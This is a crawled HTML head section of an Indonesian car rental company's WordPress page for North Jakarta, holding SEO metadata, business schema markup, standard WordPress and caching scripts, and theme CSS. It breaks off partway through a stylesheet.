

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringsatoe.com/rental-mobil-jakarta-utara/
body_size: 49451
content:
<!doctype html><html lang="id" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before{content:"\f160";color:#02CA02;top:3px}#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon{transform:rotate(45deg)}</style><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM</title><meta name="description" content="Mencari Rental mobil jakarta utara hubungi Ringsatoe sebagai rental mobil murah dan terdekat 24 jam, melayani kebutuhan sewa harian mingguan dan bulanan"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ringsatoe.com/rental-mobil-jakarta-utara/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM" /><meta property="og:description" content="Mencari Rental mobil jakarta utara hubungi Ringsatoe sebagai rental mobil murah dan terdekat 24 jam, melayani kebutuhan sewa harian mingguan dan bulanan" /><meta property="og:url" content="https://ringsatoe.com/rental-mobil-jakarta-utara/" /><meta property="og:site_name" content="https://ringsatoe.com" /><meta property="article:publisher" content="https://www.facebook.com/ringsatoe.aldo.7" /><meta property="article:tag" content="#rentalmobiljakartautara" /><meta property="article:tag" content="#rentalmobillepaskuncijakartautara" /><meta property="article:tag" content="#rentalmobilmurahjakartautara" /><meta property="article:tag" content="#rentalmobilterdekatjakartautara" /><meta property="article:tag" content="#sewamobillepaskuncijakartautara" /><meta property="article:tag" content="#sewamobilmurahjakartautara" /><meta property="article:tag" content="#sewamobilterdekatjakartautara" /><meta property="article:section" content="RENTAL MOBIL JAKARTA UTARA" /><meta property="og:updated_time" content="2021-12-27T04:37:59+07:00" /><meta property="og:image" content="https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299.png" /><meta property="og:image:secure_url" content="https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299.png" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta property="og:image:alt" content="LOGO_RINGSATOE_3" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2021-05-23T06:57:20+07:00" /><meta property="article:modified_time" content="2021-12-27T04:37:59+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM" /><meta name="twitter:description" content="Mencari Rental mobil jakarta utara hubungi Ringsatoe sebagai rental mobil murah dan terdekat 24 jam, melayani kebutuhan sewa harian mingguan dan bulanan" /><meta name="twitter:site" content="@@ringsatoe1" /><meta name="twitter:creator" content="@@ringsatoe1" /><meta name="twitter:image" content="https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299.png" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="ringsatoe" /><meta name="twitter:label2" content="Waktunya membaca" /><meta name="twitter:data2" content="20 menit" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ringsatoe.com/#place","address":{"@type":"PostalAddress","streetAddress":"jalan melawai raya","addressLocality":"jakarta selatan","addressRegion":"jakarta","postalCode":"12160","addressCountry":"indonesia"}},{"@type":["TravelAgency","Organization"],"@id":"https://ringsatoe.com/#organization","name":"RINGSATOE","url":"https://ringsatoe.com","sameAs":["https://www.facebook.com/ringsatoe.aldo.7","https://twitter.com/@ringsatoe1"],"email":"satoering@gmail.com","address":{"@type":"PostalAddress","streetAddress":"jalan melawai raya","addressLocality":"jakarta selatan","addressRegion":"jakarta","postalCode":"12160","addressCountry":"indonesia"},"logo":{"@type":"ImageObject","@id":"https://ringsatoe.com/#logo","url":"https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299.png","contentUrl":"https://ringsatoe.com/wp-content/uploads/2020/11/LOGO_RINGSATOE_2-removebg-preview-e1606615130299.png","caption":"https://ringsatoe.com","inLanguage":"id","width":"200","height":"200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://ringsatoe.com/#place"},"image":{"@id":"https://ringsatoe.com/#logo"},"telephone":"0811877634"},{"@type":"WebSite","@id":"https://ringsatoe.com/#website","url":"https://ringsatoe.com","name":"https://ringsatoe.com","publisher":{"@id":"https://ringsatoe.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara.jpg","url":"https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara.jpg","width":"700","height":"400","caption":"18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://ringsatoe.com/rental-mobil-jakarta-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ringsatoe.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ringsatoe.com/category/rental-mobil-jakarta-utara/","name":"RENTAL MOBIL JAKARTA UTARA"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ringsatoe.com/rental-mobil-jakarta-utara/","name":"rental mobil jakarta utara"}}]},{"@type":"WebPage","@id":"https://ringsatoe.com/rental-mobil-jakarta-utara/#webpage","url":"https://ringsatoe.com/rental-mobil-jakarta-utara/","name":"RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM","datePublished":"2021-05-23T06:57:20+07:00","dateModified":"2021-12-27T04:37:59+07:00","isPartOf":{"@id":"https://ringsatoe.com/#website"},"primaryImageOfPage":{"@id":"https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://ringsatoe.com/rental-mobil-jakarta-utara/#breadcrumb"}},{"@type":"Person","@id":"https://ringsatoe.com/author/ringsatoe/","name":"ringsatoe","url":"https://ringsatoe.com/author/ringsatoe/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/51c1fd804036a837133f18350292f0de2b836c5647407107bfa30ab3b7ad67e5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/51c1fd804036a837133f18350292f0de2b836c5647407107bfa30ab3b7ad67e5?s=96&amp;d=mm&amp;r=g","caption":"ringsatoe","inLanguage":"id"},"sameAs":["https://ringsatoe.com"],"worksFor":{"@id":"https://ringsatoe.com/#organization"}},{"image":{"@id":"https://ringsatoe.com/wp-content/uploads/2021/05/rental-mobil-jakarta-utara.jpg"},"headline":"RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM","description":"Mencari Rental mobil jakarta utara hubungi Ringsatoe sebagai rental mobil murah dan terdekat 24 jam, melayani kebutuhan sewa harian mingguan dan bulanan","keywords":"rental mobil jakarta utara","@type":"Article","author":{"@id":"https://ringsatoe.com/author/ringsatoe/","name":"ringsatoe"},"datePublished":"2021-05-23T06:57:20+07:00","dateModified":"2021-12-27T04:37:59+07:00","name":"RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM","articleSection":"JAKARTA AREA, RENTAL MOBIL JAKARTA UTARA","@id":"https://ringsatoe.com/rental-mobil-jakarta-utara/#schema-998","isPartOf":{"@id":"https://ringsatoe.com/rental-mobil-jakarta-utara/#webpage"},"publisher":{"@id":"https://ringsatoe.com/#organization"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ringsatoe.com/rental-mobil-jakarta-utara/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RINGSATOE &raquo; Feed" href="https://ringsatoe.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RINGSATOE &raquo; Umpan Komentar" href="https://ringsatoe.com/comments/feed/" /> <script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ringsatoe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://ringsatoe.com/wp-content/litespeed/css/42b9a38a9ec282bc26435261b1b27f71.css?ver=68e1d' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:8200px;--wp--style--global--wide-size:1190px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://ringsatoe.com/wp-content/litespeed/css/885598d09e38368892f37875f7b59e38.css?ver=082b6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='darknews-style-css' href='https://ringsatoe.com/wp-content/litespeed/css/7f75bb62d570442913f2ae717adbf6c1.css?ver=a5ed5' type='text/css' media='all' /><style id='darknews-style-inline-css' type='text/css'>body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-default-mode #sidr,body.aft-default-mode #af-preloader{background-color:#eee}body.aft-default-mode.custom-background,body.aft-default-mode{background-color:#eee}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.order-again .button:hover,.woocommerce a.button.add_to_cart_button:hover,.woocommerce-Address .edit:hover,.woocommerce-Button:hover,.wc-block-components-button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-active a.added_to_cart :hover,.woocommerce a.added_to_cart:hover,body.aft-default-mode .entry-content a.wc-block-components-button,body .wc-block-components-button,.woocommerce-account .addresses .title .edit,.wc-block-checkout .wp-block-button__link,:root .wc-block-featured-product__link :where(.wp-element-button,.wp-block-button__link),:root .wc-block-featured-category__link :where(.wp-element-button,.wp-block-button__link),.woocommerce-notices-wrapper .button,.wc-block-grid 